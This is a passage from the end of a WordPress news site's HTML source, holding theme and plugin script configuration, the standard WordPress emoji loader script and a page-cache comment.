var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"11083","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1720445019" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.9" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foknewschannel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foknewschannel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</body>
		</html>
		

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-28 18:16:49 -->